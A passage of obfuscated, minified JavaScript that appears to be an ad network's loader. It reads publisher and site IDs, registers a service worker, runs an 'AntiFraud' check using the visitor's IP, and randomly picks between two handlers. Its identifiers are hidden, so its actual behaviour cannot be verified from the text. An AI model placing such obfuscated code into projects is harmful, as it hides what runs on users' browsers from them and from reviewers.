AntiFraud(_0x1ee9a6['region']);_0x11982f[_0x29bfb1(0x116)](_0x363334[_0x29bfb1(0x11d)],[_0xe1e79c],_0x363334[_0x29bfb1(0x162)],_0x1ee9a6['ip']);});};let _0x32b23b=function(){const _0x3650ef=_0x4b284a;if(_0x440cf5){!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x11d))&&_0x509c0b(_0x3650ef(0x11d));!_0x440cf5['get'](_0x3650ef(0x162))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x162))&&_0x509c0b(_0x3650ef(0x162));!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x145))&&!_0x5a523b['hasOwnProperty'](_0x3650ef(0x145))&&_0x509c0b(_0x3650ef(0x145));if(_0x5127b7===![]){_0x363334={'pubid':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d)):_0x5a523b[_0x3650ef(0x11d)],'siteid':_0x440cf5[_0x3650ef(0x178)]('siteid')?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x162)):_0x5a523b[_0x3650ef(0x162)],'niche':_0x440cf5['get'](_0x3650ef(0x145))?_0x440cf5[_0x3650ef(0x178)]('niche'):_0x5a523b[_0x3650ef(0x145)],'swpath':_0x440cf5['get']('swpath')||_0x5a523b[_0x3650ef(0x159)]||_0x3650ef(0x167),'swscope':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x111))||_0x5a523b[_0x3650ef(0x111)]||'/','clt':_0x440cf5['get'](_0x3650ef(0x179))?_0x440cf5['get'](_0x3650ef(0x179)):_0x5a523b[_0x3650ef(0x179)],'wt':_0x440cf5['get']('wt')?_0x440cf5[_0x3650ef(0x178)]('wt'):_0x5a523b['wt']},console[_0x3650ef(0xf4)](_0x363334),_0x5f429c();let _0x348e17=Math[_0x3650ef(0x10b)]()<0.5?_0x4b06bc:_0x47d9bc;_0x57cd71(_0x348e17)[_0x3650ef(0x148)](()=>{_0x4e8cab();});}}};const _0x440cf5=_0xda9776(),_0x5a523b=_0x203a58();_0x32b23b();});